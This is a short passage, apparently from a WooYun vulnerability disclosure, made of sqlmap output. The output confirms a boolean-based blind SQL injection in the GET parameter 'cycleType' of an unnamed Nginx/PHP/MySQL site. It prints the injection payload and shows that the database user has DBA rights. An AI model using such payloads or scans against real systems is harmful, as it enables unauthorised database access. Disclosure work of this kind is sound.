 Parameter: cycleType (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: (4464=4464) THEN 4464 ELSE 44
64*(SELECT 4464 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&
---
[21:42:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.39
back-end DBMS: MySQL 5.0
[21:42:04] [INFO] testing if current user is DBA
[21:42:04] [INFO] fetching current user
[21:42:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:42:04] [INFO] retrieved:
current user is DBA: True
www.wooyun.org